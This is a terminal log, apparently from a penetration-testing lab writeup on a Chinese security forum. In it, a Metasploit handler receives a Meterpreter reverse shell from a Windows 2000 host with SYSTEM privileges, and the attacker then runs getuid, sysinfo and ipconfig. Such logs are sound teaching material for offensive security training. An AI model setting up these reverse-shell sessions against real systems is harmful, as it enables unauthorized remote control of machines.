 msf exploit(handler) >
[*] Sending stage (171583 bytes) to 10.11.1.128
[*] Meterpreter session 2 opened (10.11.0.74:4444 -> 10.11.1.128:1185) at 2017-09-09 22:01:27 +0800
[+] negotiating tlv encryption
[+] negotiated tlv encryption
[+] negotiated tlv encryption
[msf exploit(handler) > sessions ]
Active sessions
===============
Id  Type                     Information                Connection
--  ----                     -----------                ----------
2   meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DJ  10.11.0.74:4444 -> 10.11.1.128:1185 (10.11.1.12
8)
[msf exploit(handler) > sessions 2 ]
[*] Starting interaction with 2...
[meterpreter > getuid ]
Server username: NT AUTHORITY\SYSTEM
[meterpreter > sysinfo ]
Computer        : DJ
OS              : Windows 2000 (Build 2195).
Architecture    : x86
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
[meterpreter > ipconfig ]
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1500
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
Interface 16777219
============
Name         : VMware Accelerated AMD PCNet Adapter
Hardware MAC : 00:50:56:89:3f:ed
MTU          : 1500
IPv4 Address : 10.11.1.128
IPv4 Netmask : 255.255.0.0
meterpreter >
先知社区